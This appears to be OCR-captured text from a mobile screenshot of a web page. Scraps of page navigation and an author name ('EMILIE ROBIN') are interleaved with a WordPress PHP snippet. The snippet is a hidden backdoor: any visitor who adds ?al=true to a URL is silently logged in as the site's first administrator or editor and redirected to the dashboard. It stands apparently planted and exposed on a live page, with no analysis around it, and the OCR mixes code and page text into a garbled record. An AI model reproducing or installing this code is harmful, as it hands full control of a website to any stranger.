
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
EMILIE ROBIN
0